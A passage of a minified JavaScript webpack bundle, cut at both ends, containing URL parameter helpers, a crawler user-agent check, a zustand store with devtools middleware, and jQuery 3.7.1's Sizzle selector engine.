t[r]&&null!==t[r]?i(t[r],o,n):n.push(`${encodeURIComponent(o)}=${encodeURIComponent(t[r])}`)}):e&&n.push(`${encodeURIComponent(e)}=${encodeURIComponent(t)}`);return n.join('&')}catch(t){throw new Error('Unable to serialize url params')}};const r=(t,e,n)=>{const i=`${t.includes('?')?'&':'?'}${e}=${n}`;let r=t;if(t.includes('#')){const e=t.lastIndexOf('#');r=t.substr(0,e)+i+t.substr(e)}else r+=i;return r};const o=t=>t.replace(/^\/+/,'');const s=t=>t.replace(/\/+$/,'')},4305:(t,e,n)=>{"use strict";n.d(e,{C:()=>r});const i=['Googlebot','applebot','Arachni','AdsBot-Google','facebookexternalhit','Pinterestbot','yandex','ahrefs','NativeMobileApp','HeadlessChrome','BingPreview','Baiduspider','seo-manager','Storebot-Google','splash Version','Mediapartners-Google','Google-Read-Aloud','Google-Ads','Chrome-Lighthouse','Yahoo! Slurp','X-SiteSpeedApp','PetalBot','; BW/1.','GTmetrix','jsdom','Acunetix-Deepscan','amazonproductbot'];function r(t){return i.some(e=>t.includes(e))}},5427:(t,e,n)=>{"use strict";n.d(e,{h$:()=>d,R7:()=>f,uQ:()=>h,Bi:()=>p});const i=t=>{let e;const n=new Set;const i=(t,i)=>{const r="function"==typeof t?t(e):t;if(r!==e){const t=e;e=(null!=i?i:"object"!=typeof r)?r:Object.assign({},e,r);n.forEach(n=>n(e,t))}};const r=()=>e;const o={setState:i,getState:r,subscribe:t=>{n.add(t);return()=>n.delete(t)},destroy:()=>n.clear()};e=t(i,r,o);return o};var r=n(5859);var o=n(8180);const{useSyncExternalStoreWithSelector:s}=o;const a=t=>{const e="function"==typeof t?(t=>t?i(t):i)(t):t;const n=(t,n)=>function(t,e=t.getState,n){const i=s(t.subscribe,t.getState,t.getServerState||t.getState,e,n);(0,r.useDebugValue)(i);return i}(e,t,n);Object.assign(n,e);return n};var c=t=>t?a(t):a;const u=(t,e={})=>(n,i,r)=>{const{enabled:o,anonymousActionType:s,...a}=e;let c;try{c=(null==o||o)&&window.__REDUX_DEVTOOLS_EXTENSION__}catch{}if(!c){o&&console.warn("[zustand devtools middleware] Please install/enable Redux devtools extension");return t(n,i,r)}const u=c.connect(a);let d=!0;r.setState=(t,e,r)=>{const o=n(t,e);if(!d)return o;u.send(void 0===r?{type:s||"anonymous"}:"string"==typeof r?{type:r}:r,i());return o};const f=(...t)=>{const e=d;d=!1;n(...t);d=e};const h=t(r.setState,i,r);u.init(h);if(r.dispatchFromDevtools&&"function"==typeof r.dispatch){let t=!1;const e=r.dispatch;r.dispatch=(...n)=>{if("__setState"===n[0].type&&!t){console.warn('[zustand devtools middleware] "__setState" action type is reserved to set state from the devtools. Avoid using it.');t=!0}e(...n)}}u.subscribe(t=>{var e;switch(t.type){case"ACTION":if("string"!=typeof t.payload){console.error("[zustand devtools middleware] Unsupported action format");return}return l(t.payload,t=>{"__setState"!==t.type?r.dispatchFromDevtools&&"function"==typeof r.dispatch&&r.dispatch(t):f(t.state)});case"DISPATCH":switch(t.payload.type){case"RESET":f(h);return u.init(r.getState());case"COMMIT":return u.init(r.getState());case"ROLLBACK":return l(t.state,t=>{f(t);u.init(r.getState())});case"JUMP_TO_STATE":case"JUMP_TO_ACTION":return l(t.state,t=>{f(t)});case"IMPORT_STATE":{const{nextLiftedState:n}=t.payload;const i=null==(e=n.computedStates.slice(-1)[0])?void 0:e.state;if(!i)return;f(i);u.send(null,n);return}case"PAUSE_RECORDING":return d=!d}return}});return h};const l=(t,e)=>{let n;try{n=JSON.parse(t)}catch(t){console.error("[zustand devtools middleware] Could not parse the received json",t)}void 0!==n&&e(n)};function d(t,e){return c()(u((t,n)=>e(t,n,(e,n,i)=>{t(({Y6:t})=>({Y6:Object.assign(Object.assign({},t),'function'==typeof e?e(t):e)}),void 0,{type:n,payload:i})}),{name:t}))}function f(t){return t.U57}function h(t){return t.Y6}function p(t){return t(h)}},5172:function(t,e){"use strict";var n;i="undefined"!=typeof window?window:this,r=function(i,r){var o=[],s=Object.getPrototypeOf,a=o.slice,c=o.flat?function(t){return o.flat.call(t)}:function(t){return o.concat.apply([],t)},u=o.push,l=o.indexOf,d={},f=d.toString,h=d.hasOwnProperty,p=h.toString,m=p.call(Object),v={},_=function(t){return"function"==typeof t&&"number"!=typeof t.nodeType&&"function"!=typeof t.item},g=function(t){return null!=t&&t===t.window},y=i.document,b={type:!0,src:!0,nonce:!0,noModule:!0};function w(t,e,n){var i,r,o=(n=n||y).createElement("script");if(o.text=t,e)for(i in b)(r=e[i]||e.getAttribute&&e.getAttribute(i))&&o.setAttribute(i,r);n.head.appendChild(o).parentNode.removeChild(o)}function S(t){return null==t?t+"":"object"==typeof t||"function"==typeof t?d[f.call(t)]||"object":typeof t}var x="3.7.1",E=/HTML$/i,C=function(t,e){return new C.fn.init(t,e)};function O(t){var e=!!t&&"length"in t&&t.length,n=S(t);return!_(t)&&!g(t)&&("array"===n||0===e||"number"==typeof e&&0<e&&e-1 in t)}function T(t,e){return t.nodeName&&t.nodeName.toLowerCase()===e.toLowerCase()}C.fn=C.prototype={jquery:x,constructor:C,length:0,toArray:function(){return a.call(this)},get:function(t){return null==t?a.call(this):t<0?this[t+this.length]:this[t]},pushStack:function(t){var e=C.merge(this.constructor(),t);return e.prevObject=this,e},each:function(t){return C.each(this,t)},map:function(t){return this.pushStack(C.map(this,function(e,n){return t.call(e,n,e)}))},slice:function(){return this.pushStack(a.apply(this,arguments))},first:function(){return this.eq(0)},last:function(){return this.eq(-1)},even:function(){return this.pushStack(C.grep(this,function(t,e){return(e+1)%2}))},odd:function(){return this.pushStack(C.grep(this,function(t,e){return e%2}))},eq:function(t){var e=this.length,n=+t+(t<0?e:0);return this.pushStack(0<=n&&n<e?[this[n]]:[])},end:function(){return this.prevObject||this.constructor()},push:u,sort:o.sort,splice:o.splice},C.extend=C.fn.extend=function(){var t,e,n,i,r,o,s=arguments[0]||{},a=1,c=arguments.length,u=!1;for("boolean"==typeof s&&(u=s,s=arguments[a]||{},a++),"object"==typeof s||_(s)||(s={}),a===c&&(s=this,a--);a<c;a++)if(null!=(t=arguments[a]))for(e in t)i=t[e],"__proto__"!==e&&s!==i&&(u&&i&&(C.isPlainObject(i)||(r=Array.isArray(i)))?(n=s[e],o=r&&!Array.isArray(n)?[]:r||C.isPlainObject(n)?n:{},r=!1,s[e]=C.extend(u,o,i)):void 0!==i&&(s[e]=i));return s},C.extend({expando:"jQuery"+(x+Math.random()).replace(/\D/g,""),isReady:!0,error:function(t){throw new Error(t)},noop:function(){},isPlainObject:function(t){var e,n;return!(!t||"[object Object]"!==f.call(t)||(e=s(t))&&("function"!=typeof(n=h.call(e,"constructor")&&e.constructor)||p.call(n)!==m))},isEmptyObject:function(t){var e;for(e in t)return!1;return!0},globalEval:function(t,e,n){w(t,{nonce:e&&e.nonce},n)},each:function(t,e){var n,i=0;if(O(t))for(n=t.length;i<n&&!1!==e.call(t[i],i,t[i]);i++);else for(i in t)if(!1===e.call(t[i],i,t[i]))break;return t},text:function(t){var e,n="",i=0,r=t.nodeType;if(!r)for(;e=t[i++];)n+=C.text(e);return 1===r||11===r?t.textContent:9===r?t.documentElement.textContent:3===r||4===r?t.nodeValue:n},makeArray:function(t,e){var n=e||[];return null!=t&&(O(Object(t))?C.merge(n,"string"==typeof t?[t]:t):u.call(n,t)),n},inArray:function(t,e,n){return null==e?-1:l.call(e,t,n)},isXMLDoc:function(t){var e=t&&t.namespaceURI,n=t&&(t.ownerDocument||t).documentElement;return!E.test(e||n&&n.nodeName||"HTML")},merge:function(t,e){for(var n=+e.length,i=0,r=t.length;i<n;i++)t[r++]=e[i];return t.length=r,t},grep:function(t,e,n){for(var i=[],r=0,o=t.length,s=!n;r<o;r++)!e(t[r],r)!==s&&i.push(t[r]);return i},map:function(t,e,n){var i,r,o=0,s=[];if(O(t))for(i=t.length;o<i;o++)null!=(r=e(t[o],o,n))&&s.push(r);else for(o in t)null!=(r=e(t[o],o,n))&&s.push(r);return c(s)},guid:1,support:v}),"function"==typeof Symbol&&(C.fn[Symbol.iterator]=o[Symbol.iterator]),C.each("Boolean Number String Function Array Date RegExp Object Error Symbol".split(" "),function(t,e){d["[object "+e+"]"]=e.toLowerCase()});var U=o.pop,A=o.sort,M=o.splice,D="[\\x20\\t\\r\\n\\f]",k=new RegExp("^"+D+"+|((?:^|[^\\\\])(?:\\\\.)*)"+D+"+$","g");C.contains=function(t,e){var n=e&&e.parentNode;return t===n||!(!n||1!==n.nodeType||!(t.contains?t.contains(n):t.compareDocumentPosition&&16&t.compareDocumentPosition(n)))};var P=/([\0-\x1f\x7f]|^-?\d)|^-$|[^\x80-\uFFFF\w-]/g;function L(t,e){return e?"\0"===t?"�":t.slice(0,-1)+"\\"+t.charCodeAt(t.length-1).toString(16)+" ":"\\"+t}C.escapeSelector=function(t){return(t+"").replace(P,L)};var R=y,H=u;!function(){var t,e,n,r,s,c,u,d,f,p,m=H,_=C.expando,g=0,y=0,b=tt(),w=tt(),S=tt(),x=tt(),E=function(t,e){return t===e&&(s=!0),0},O="checked|selected|async|autofocus|autoplay|controls|defer|disabled|hidden|ismap|loop|multiple|open|readonly|required|scoped",P="(?:\\\\[\\da-fA-F]{1,6}"+D+"?|\\\\[^\\r\\n\\f]|[\\w-]|[^\0-\\x7f])+",L="\\["+D+"*("+P+")(?:"+D+"*([*^$|!~]?=)"+D+"*(?:'((?:\\\\.|[^\\\\'])*)'|\"((?:\\\\.|[^\\\\\"])*)\"|("+P+"))|)"+D+"*\\]",B=":("+P+")(?:\\((('((?:\\\\.|[^\\\\'])*)'|\"((?:\\\\.|[^\\\\\"])*)\")|((?:\\\\.|[^\\\\()[\\]]|"+L+")*)|.*)\\)|)",N=new RegExp(D+"+","g"),I=new RegExp("^"+D+"*,"+D+"*"),X=new RegExp("^"+D+"*([>+~]|"+D+")"+D+"*"),j=new RegExp(D+"|>"),$=new RegExp(B),W=new RegExp("^"+P+"$"),Y={ID:new RegExp("^#("+P+")"),CLASS:new RegExp("^\\.("+P+")"),TAG:new RegExp("^("+P+"|[*])"),ATTR:new RegExp("^"+L),PSEUDO:new RegExp("^"+B),CHILD:new RegExp("^:(only|first|last|nth|nth-last)-(child|of-type)(?:\\("+D+"*(even|odd|(([+-]|)(\\d*)n|)"+D+"*(?:([+-]|)"+D+"*(\\d+)|))"+D+"*\\)|)","i"),bool:new RegExp("^(?:"+O+")$","i"),needsContext:new RegExp("^"+D+"*[>+~]|:(even|odd|eq|gt|lt|nth|first|last)(?:\\("+D+"*((?:-\\d)?\\d*)"+D+"*\\)|)(?=[^-]|$)","i")},V=/^(?:input|select|textarea|button)$/i,F=/^h\d$/i,J=/^(?:#([\w-]+)|(\w+)|\.([\w-]+))$/,G=/[+~]/,K=new RegExp("\\\\[\\da-fA-F]{1,6}"+D+"?|\\\\([^\\r\\n\\f])","g"),Q=function(t,e){var n="0x"+t.slice(1)-65536;return e||(n<0?String.fromCharCode(n+65536):String.fromCharCode(n>>10|55296,1023&n|56320))},z=function(){ct()},q=ft(function(t){return!0===t.disabled&&T(t,"fieldset")},{dir:"parentNode",next:"legend"});try{m.apply(o=a.call(R.childNodes),R.childNodes),o[R.childNodes.length].nodeType}catch(t){m={apply:function(t,e){H.apply(t,a.call(e))},call:function(t){H.apply(t,a.call(arguments,1))}}}function Z(t,e,n,i){var r,o,s,a,u,l,h,p=e&&e.ownerDocument,g=e?e.nodeType:9;if(n=n||[],"string"!=typeof t||!t||1!==g&&9!==g&&11!==g)return n;if(!i&&(ct(e),e=e||c,d)){if(11!==g&&(u=J.exec(t)))if(r=u[1]){if(9===g){if(!(s=e.getElementById(r)))return n;if(s.id===r)return m.call(n,s),n}else if(p&&(s=p.getElementById(r))&&Z.contains(e,s)&&s.id===r)return m.call(n,s),n}else{if(u[2])return m.apply(n,e.getElementsByTagName(t)),n;if((r=u[3])&&e.getElementsByClassName)return m.apply(n,e.getElementsByClassName(r)),n}if(!(x[t+" "]||f&&f.test(t))){if(h=t,p=e,1===g&&(j.test(t)||X.test(t))){(p=G.test(t)&&at(e.parentNode)||e)==e&&v.scope||((a=e.getAttribute("id"))?a=C.escapeSelector(a):e.setAttribute("id",a=_)),o=(l=lt(t)).length;for(;o--;)l[o]=(a?"#"+a:":scope")+" "+dt(l[o]);h=l.join(",")}try{return m.apply(n,p.querySelectorAll(h)),n}catch(e){x(t,!0)}finally{a===_&&e.removeAttribute("id")}}}return gt(t.replace(k,"$1"),e,n,i)}function tt(){var t=[];return function n(i,r){return t.push(i+" ")>e.cacheLength&&delete n[t.shift()],n[i+" "]=r}}function et(t){return t[_]=!0,t}function nt(t){var e=c.createElement("fieldset");try{return!!t(e)}catch(t){return!1}finally{e.parentNode&&e.parentNode.removeChild(e),e=null}}function it(t){return function(e){return T(e,"input")&&e.type===t}}function rt(t){return function(e){return(T(e,"input")||T(e,"button"))&&e.type===t}}function ot(t){return function(e){return"form"in e?e.parentNode&&!1===e.disabled?"label"in e?"label"in e.parentNode?e.parentNode.disabled===t:e.disabled===t:e.isDisabled===t||e.isDisabled!==!t&&q(e)===t:e.disabled===t:"label"in e&&e.disabled===t}}function st(t){return et(function(e){return e=+e,et(function(n,i){var r,o=t([],n.length,e),s=o.length;for(;s--;)n[r=o[s]]&&(n[r]=!(i[r]=n[r]))})})}function at(t){return t&&"undefined"!=typeof t.getElementsByTagName&&t}function ct(t){var n,i=t?t.ownerDocument||t:R;return i!=c&&9===i.nodeType&&i.documentElement&&(u=(c=i).documentElement,d=!C.isXMLDoc(c),p=u.matches||u.webkitMatchesSelector||u.msMatchesSelector,u.msMatchesSelector&&R!=c&&(n=c.defaultView)&&n.top!==n&&n.addEventListener("unload",z),v.getById=nt(function(t){return u.appendChild(t).id=C.expando,!c.getElementsByName||!c.getElementsByName(C.expando).length}),v.disconnectedMatch=nt(function(t){return p.call(t,"*")}),v.scope=nt(function(){return c.querySelectorAll(":scope")}),v.cssHas=nt(function(){try{return c.querySelector(":has(*,:jqfake)"),!1}catch(t){return!0}}),v.getById?(e.filter.ID=function(t){var e=t.replace(K,Q);return function(t){return t.getAttribute("id")===e}},e.find.ID=function(t,e){if("undefined"!=typeof e.getElementById&&d){var n=e.getElementById(t);return n?[n]:[]}}):(e.filter.ID=function(t){var e=t.replace(K,Q);return function(t){var n="undefined"!=typeof t.getAttributeNode&&t.getAttributeNode("id");return n&&n.value===e}},e.find.ID=function(t,e){if("undefined"!=typeof e.getElementById&&d){var n,i,r,o=e.getElementById(t);if(o){if((n=o.getAttributeNode("id"))&&n.value===t)return[o];r=e.getElementsByName(t),i=0;for(;o=r[i++];)if((n=o.getAttributeNode("id"))&&n.value===t)return[o]}return[]}}),e.find.TAG=function(t,e){return"undefined"!=typeof e.getElementsByTagName?e.getElementsByTagName(t):e.querySelectorAll(t)},e.find.CLASS=function(t,e){if("undefined"!=typeof e.getElementsByClassName&&d)return e.getElementsByClassName(t)},f=[],nt(function(t){var e;u.appendChild(t).innerHTML="<a id='"+_+"' href='' disabled='disabled'></a><select id='"+_+"-\r\\' disabled='disabled'><option selected=''></option></select>",t.querySelectorAll("[selected]").length||f.push("\\["+D+"*(?:value|"+O+")"),t.querySelectorAll("[id~="+_+"-]").length||f.push("~="),t.querySelectorAll("a#"+_+"+*").length||f.push(".#.+[+~]"),t.querySelectorAll(":checked").length||f.push(":checked"),(e=c.createElement("input")).setAttribute("type","hidden"),t.appendChild(e).setAttribute("name","D"),u.appendChild(t).disabled=!0,2!==t.querySelectorAll(":disabled").length&&f.push(":enabled",":disabled"),(e=c.createElement("input")).setAttribute("name",""),t.appendChild(e),t.querySelectorAll("[name='']").length||f.push("\\["+D+"*name"+D+"*="+D+"*(?:''|\"\")")}),v.cssHas||f.push(":has"),f=f.length&&new RegExp(f.join("|")),E=function(t,e){if(t===e)return s=!0,0;var n=!t.compareDocumentPosition-!e.compareDocumentPosition;return n||(1&(n=(t.ownerDocument||t)==(e.ownerDocument||e)?t.compareDocumentPosition(e):1)||!v.sortDetached&&e.compareDocumentPosition(t)===n?t===c||t.ownerDocument==R&&Z.contains(R,t)?-1:e===c||e.ownerDocument==R&&Z.contains(R,e)?1:r?l.call(r,t)-l.call(r,e):0:4&n?-1:1)}),c}for(t in Z.matches=function(t,e){return Z(t,null,null,e)},Z.matchesSelector=function(t,e){if(ct(t),d&&!x[e+" "]&&(!f||!f.test(e)))try{var n=p.call(t,e);if(n||v.disconnectedMatch||t.document&&11!==t.document.nodeType)return n}catch(t){x(e,!0)}return 0<Z(e,c,null,[t]).length},Z.contains=function(t,e){return(t.ownerDocument||t)!=c&&ct(t),C.contains(t,e)},Z.attr=function(t,n){(t.ownerDocument||t)!=c&&ct(t);var i=e.attrHandle[n.toLowerCase()],r=i&&h.call(e.attrHandle,n.toLowerCase())?i(t,n,!d):void 0;return void 0!==r?r:t.getAttribute(n)},Z.error=function(t){throw new Error("Syntax error, unrecognized expression: "+t)},C.uniqueSort=function(t){var e,n=[],i=0,o=0;if(s=!v.sortStable,r=!v.sortStable&&a.call(t,0),A.call(t,E),s){for(;e=t[o++];)e===t[o]&&(i=n.push(o));for(;i--;)M.call(t,n[i],1)}return r=null,t},C.fn.uniqueSort=function(){return this.pushStack(C.uniqueSort(a.apply(this)))},(e=C.expr={cacheLength:50,createPseudo:et,match:Y,attrHandle:{},find:{},relative:{">":{dir:"parentNode",first:!0}," ":{dir:"parentNode"},"+":{dir:"previousSibling",first:!0},"~":{dir:"previousSibling"}},preFilter:{ATTR:function(t){return t[1]=t[1].replace(K,Q),t[3]=(t[3]||t[4]||t[5]||"").replace(K,Q),"~="===t[2]&&(t[3]=" "+t[3]+" "),t.slice(0,4)},CHILD:function(t){return t[1]=t[1].toLowerCase(),"nth"===t[1].slice(0,3)?(t[3]||Z.error(t[0]),t[4]=+(t[4]?t[5]+(t[6]||1):2*("even"===t[3]||"odd"===t[3])),t[5]=+(t[7]+t[8]||"odd"===t[3])):t[3]&&Z.error(t[0]),t},PSEUDO:function(t){var e,n=!t[6]&&t[2];return Y.CHILD.test(t[0])?null:(t[3]?t[2]=t[4]||t[5]||"":n&&$.test(n)&&(e=lt(n,!0))&&(e=n.indexOf(")",n.length-e)-n.length)&&(t[0]=t[0].slice(0,e),t[2]=n.slice(0,e)),t.slice(0,3))}},filter:{TAG:function(t){var e=t.replace(K,Q).toLowerCase();return"*"===t?function(){return!0}:function(t){return T(t,e)}},CLASS:function(t){var e=b[t+" "];return e||(e=new RegExp("(^|"+D+")"+t+"("+D+"|$)"))&&b(t,function(t){return e.test("string"==typeof t.className&&t.className||"undefined"!=typeof t.getAttribute&&t.getAttribute("class")||"")})},ATTR:function(t,e,n){return function(i){var r=Z.attr(i,t);return null==r?"!="===e:!e||(r+="","="===e?r===n:"!="===e?r!==n:"^="===e?n&&0===r.indexOf(n):"*="===e?n&&-1<r.indexOf(n):"$="===e?n&&r.slice(-n.length)===n:"~="===e?-1<(" "+r.replace(N," ")+" ").indexOf(n):"|="===e&&(r===n||r.slice(0,n.length+1)===n+"-"))}},CHILD:function(t,e,n,i,r){var o="nth"!==t.slice(0,3),s="last"!==t.slice(-4),a="of-type"===e;return 1===i&&0===r?function(t){return!!t.parentNode}:function(e,n,c){var u,l,d,f,h,p=o!==s?"nextSibling":"previousSibling",m=e.parentNode,v=a&&e.nodeName.toLowerCase(),y=!c&&!a,b=!1;if(m){if(o){for(;p;){d=e;for(;d=d[p];)if(a?T(d,v):1===d.nodeType)return!1;h=p="only"===t&&!h&&"nextSibling"}return!0}if(h=[s?m.firstChild:m.lastChild],s&&y){b=(f=(u=(l=m[_]||(m[_]={}))[t]||[])[0]===g&&u[1])&&u[2],d=f&&m.childNodes[f];for(;d=++f&&d&&d[p]||(b=f=0)||h.pop();)if(1===d.nodeType&&++b&&d===e){l[t]=[g,f,b];break}}else if(y&&(b=f=(u=(l=e[_]||(e[_]={}))[t]||[])[0]===g&&u[1]),!1===b)for(;(d=++f&&d&&d[p]||(b=f=0)||h.pop())&&(!(a?T(d,v):1===d.nodeType)||!++b||(y&&((l=d[_]||(d[_]={}))[t]=[g,b]),d!==e)););return(b-=r)===i||b%i==0&&0<=b/i}}},PSEUDO:function(t,n){var i,r=e.pseudos[t]||e.setFilters[t.toLowerCase()]||Z.error("unsupported pseudo: "+t);return r[_]?r(n):1<r.length?(i=[t,t,"",n],e.setFilters.hasOwnProperty(t.toLowerCase())?et(function(t,e){var i,o=r(t,n),s=o.length;for(;s--;)t[i=l.call(t,o[s])]=!(e[i]=o[s])}):function(t){return r(t,0,i)}):r}},pseudos:{not:et(function(t){var e=[],n=[],i=_t(t.replace(k,"$1"));return i[_]?et(function(t,e,n,r){var o,s=i(t,null,r,[]),a=t.length;for(;a--;)(o=s[a])&&(t[a]=!(e[a]=o))}):function(t,r,o){return e[0]=t,i(e,null,o,n),e[0]=null,!n.pop()}}),has:et(function(t){return function(e){return 0<Z(t,e).length}}),contains:et(function(t){return t=t.replace(K,Q),function(e){return-1<(e.textContent||C.text(e)).indexOf(t)}}),lang:et(function(t){return W.test(t||"")||Z.error("unsupported lang: "+t),t=t.replace(K,Q).toLowerCase(),function(e){var n;do{if(n=d?e.lang:e.getAttribute("xml:lang")||e.getAttribute("lang"))return(n=n.toLowerCase())===t||0===n.indexOf(t+"-")}while((e=e.parentNode)&&1===e.nodeType);return!1}}),target:function(t){var e=i.location&&i.location.hash;return e&&e.slice(1)===t.id},root:function(t){return t===u},focus:function(t){return t===function(){try{return c.activeElement}catch(t){}}()&&c.hasFocus()&&!!(t.type||t.href||~t.tabIndex)},enabled:ot(!1),disabled:ot(!0),checked:function(t){return T(t,"input")&&!!t.checked||T(t,"option")&&!!t.selected},selected:function(t){return t.parentNode&&t.parentNode.selectedIndex,!0===t.selected},empty:function(t){for(t=t.firstChild;t;t=t.nextSibling)if(t.nodeType<6)return!1;return!0},parent:function(t){return!e.pseudos.empty(t)},header:function(t){return F.test(t.nodeName)},input:function(t){return V.test(t.nodeName)},button:function(t){return T(t,"input")&&"button"===t.type||T(t,"button")},text:function(t){var e;return T(t,"input")&&"text"===t.type&&(null==(e=t.getAttribute("type"))||"text"===e.toLowerCase())},first:st(function(){return[0]}),last:st(function(t,e){return[e-1]}),eq:st(function(t,e,n){return[n<0?n+e:n]}),even:st(function(t,e){for(var n=0;n<e;n+=2)t.push(n);return t}),odd:st(function(t,e){for(var n=1;n<e;n+=2)t.push(n);return t}),lt:st(function(t,e,n){var i;for(i=n<0?n+e:e<n?e:n;0<=--i;)t.push(i);return t}),gt:st(function(t,e,n){for(var i=n<0?n+e:n;++i<e;)t.push(i);return t})}}).pseudos.nth=e.pseudos.eq,{radio:!0,checkbox:!0,file:!0,password:!0,image:!0})e.pseudos[t]=it(t);for(t in{submit:!0,reset:!0})e.pseudos[t]=rt(t);function ut(){}function lt(t,n){var i,r,o,s,a,c,u,l=w[t+" "];if(l)return n?0:l.slice(0);a=t,c=[],u=e.preFilter;for(;a;){for(s in i&&!(r=I.exec(a))||(r&&(a=a.slice(r[0].length)||a),c.push(o=[])),i=!1,(r=X.exec(a))&&(i=r.shift(),o.push({value:i,type:r[0].replace(k," ")}),a=a.slice(i.length)),e.filter)!(r=Y[s].exec(a))||u[s]&&!(r=u[s](r))||(i=r.shift(),o.push({value:i,type:s,matches:r}),a=a.slice(i.length));if(!i)break}return n?a.length:a?Z.error(t):w(t,c).slice(0)}function dt(t){for(var e=0,n=t.length,i="";e<n;e++)i+=t[e].value;return i}function ft(t,e,n){var i=e.dir,r=e.next,o=r||i,s=n&&"parentNode"===o,a=y++;return e.first?function(e,n,r){for(;e=e[i];)if(1===e.nodeType||s)return t(e,n,r);return!1}:function(e,n,c){var u,l,d=[g,a];if(c){for(;e=e[i];)if((1===e.nodeType||s)&&t(e,n,c))return!0}else for(;e=e[i];)if(1===e.nodeType||s)if(l=e[_]||(e[_]={}),r&&T(e,r))e=e[i]||e;else{if((u=l[o])&&u[0]===g&&u[1]===a)return d[2]=u[2];if((l[o]=d)[2]=t(e,n,c))return!0}return!1}}function ht(t){return 1<t.length?function(e,n,i){var r=t.length;for(;r--;)if(!t[r](e,n,i))return!1;return!0}:t[0]}function pt(t,e,n,i,r){for(var o,s=[],a=0,c=t.length,u=null!=e;a<c;a++)(o=t[a])&&(n&&!n(o,i,r)||(s.push(o),u&&e.push(a)));return s}function mt(t,e,n,i,r,o){return i&&!i[_]&&(i=mt(i)),r&&!r[_]&&(r=mt(r,o)),et(function(o,s,a,c){var u,d,f,h,p=[],v=[],_=s.length,g=o||function(t,e,n){for(var i=0,r=e.length;i<r;i++)Z(t,e[i],n);return n}(e||"*",a.nodeType?[a]:a,[]),y=!t||!o&&e?g:pt(g,p,t,a,c);if(n?n(y,h=r||(o?t:_||i)?[]:s,a,c):h=y,i){u=pt(h,v),i(u,[],a,c),d=u.length;for(;d--;)(f=u[d])&&(h[v[d]]=!(y[v[d]]=f))}if(o){if(r||t){if(r){u=[],d=h.length;for(;d--;)(f=h[d])&&u.push(y[d]=f);r(null,h=[],u,c)}d=h.length;for(;d--;)(f=h[d])&&-1<(u=r?l.call(o,f):p[d])&&(o[u]=!(s[u]=f))}}else h=pt(h===s?h.splice(_,h.length):h),r?r(null,s,h,c):m.apply(s,h)})}function vt(t){for(var i,r,o,s=t.length,a=e.relative[t[0].type],c=a||e.relative[" "],u=a?1:0,d=ft(function(t){return t===i},c,!0),f=ft(function(t){return-1<l.call(i,t)},c,!0),h=[function(t,e,r){var o=!a&&(r||e!=n)||((i=e).nodeType?d(t,e,r):f(t,e,r));return i=null,o}];u<s;u++)if(r=e.relative[t[u].type])h=[ft(ht(h),r)];else{if((r=e.filter[t[u].type].apply(null,t[u].matches))[_]){for(o=++u;o<s&&!e.relative[t[o].type];o++);return mt(1<u&&ht(h),1<u&&dt(t.slice(0,u-1).concat({value:" "===t[u-2].type?"*":""})).replace(k,"$1"),r,u<o&&vt(t.slice(u,o)),o<s&&vt(t=t.slice(o)),o<s&&dt(t))}h.push(r)}return ht(h)}function _t(t,i){var r,o,s,a,u,l,f=[],h=[],p=S[t+" "];if(!p){i||(i=lt(t)),r=i.length;for(;r--;)(p=vt(i[r]))[_]?f.push(p):h.push(p);(p=S(t,(o=h,a=0<(s=f).length,u=0<o.length,l=function(t,i,r,l,f){var h,p,v,_=0,y="0",b=t&&[],w=[],S=n,x=t||u&&e.find.TAG("*",f),E=g+=null==S?1:Math.random()||.1,O=x.length;for(f&&(n=i==c||i||f);y!==O&&null!=(h=x[y]);y++){if(u&&h){p=0,i||h.ownerDocument==c||(ct(h),r=!d);for(;v=o[p++];)if(v(h,i||c,r)){m.call(l,h);break}f&&(g=E)}a&&((h=!v&&h)&&_--,t&&b.push(h))}if(_+=y,a&&y!==_){p=0;for(;v=s[p++];)v(b,w,i,r);if(t){if(0<_)for(;y--;)b[y]||w[y]||(w[y]=U.call(l));w=pt(w)}m.apply(l,w),f&&!t&&0<w.length&&1<_+s.length&&C.uniqueSort(l)}return f&&(g=E,n=S),b},a?et(l):l))).selector=t}return p}function gt(t,n,i,r){var o,s,a,c,u,l="function"==typeof t&&t,f=!r&&lt(t=l.selector||t);if(i=i||[],1===f.length){if(2<(s=f[0]=f[0].slice(0)).length&&"ID"===(a=s[0]).type&&9===n.nodeType&&d&&e.relative[s[1].type]){if(!(n=(e.find.ID(a.matches[0].replace(K,Q),n)||[])[0]))return i;l&&(n=n.parentNode),t=t.slice(s.shift().value.length)}o=Y.needsContext.test(t)?0:s.length;for(;o--&&(a=s[o],!e.relative[c=a.type]);)if((u=e.find[c])&&(r=u(a.matches[0].replace(K,Q),G.test(s[0].type)&&at(n.parentNode)||n))){if(s.splice(o,1),!(t=r.length&&dt(s)))return m.apply(i,r),i;break}}return(l||_t(t,f))(r,n,!d,i,!n||G.test(t)&&at(n.parentNode)||n),i}ut.prototype=e.filters=e.pseudos,e.setFilters=new ut,v.sortStable=_.split("").sort(E).join("")===_,ct(),v.sortDetached=nt(function(t){return 1&t.compareDocumentPosition(c.createElement("fieldset"))}),C.find=Z,C.expr[":"]=C.expr.pseudos,C.unique=C.uniqueSort,Z.compile=_t,Z.select=gt,Z.setDocument=ct,Z.tokenize=lt,Z.escape=C.escapeSelector,Z.getText=C.text,Z.isXML=C.isXMLDoc,Z.selectors=C.expr,Z.support=C.support,Z.uniqueSort=C.uniqueSort}();var B=function(t,e,n){var i=[],r=void 0!==n;for(;(t=t[e])&&9!==t.nodeType;)if(1===t.nodeType){if(r&&C(t).is(n))break;i.push(t)}return i},N=function(t,e){for(var n=[];t;t=t.nextSibling)1===t.nodeType&&t!==e&&n.push(t);return n},I=C.expr.match.needsContext,X=/^<([a-z][^\/\0>:\x20\t\r\n\f]*)[\x20\t\r\n\f]*\/?>(?:<\/\1>|)$/i;function j(t,e,n){return _(e)?C.grep(t,function(t,i){return!!e.call(t,i,t)!==n}):e.nodeType?C.grep(t,function(t){return t===e!==n}):"string"!=typeof e?C.grep(t,function(t){return-1<l.call(e,t)!==n}):C.filter(e,t,n)}C.filter=function(t,e,n){var i=e[0];return n&&(t=":not("+t+")"),1===e.length&&1===i.nodeType?C.find.matchesSelector(i,t)?[i]:[]:C.find.matches(t,C.grep(e,function(t){return 1===t.nodeType}))},C.fn.extend({find:function(t){var e,n,i=this.length,r=this;if("string"!=typeof t)return this.pushStack(C(t).filter(function(){for(e=0;e<i;e++)if(C.contains(r[e],this))return!0}));for(n=this.pushStack([]),e=0;e<i;e++)C.find(t,r[e],n);return 1<i?C.uniqueSort(n):n},filter:function(t){return this.pushStack(j(this,t||[],!1))},not:function(t){return this.pushStack(j(this,t||[],!0))},is:function(t){return!!j(this,"string"==typeof t&&I.test(t)?C(t):t||[],!1).length}});var 